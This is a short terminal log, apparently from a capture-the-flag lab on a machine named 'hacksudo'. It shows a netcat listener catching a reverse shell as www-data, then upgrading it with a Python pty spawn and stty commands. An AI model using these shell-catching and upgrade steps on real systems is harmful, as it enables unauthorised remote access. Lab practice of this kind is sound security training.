 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.141: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.141] 47524
bash: cannot set terminal process group (786): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hacksudo:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hacksudo:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
www-data@hacksudo:/var/www/html$ export TERM=xterm
www-data@hacksudo:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hacksudo:/var/www/html$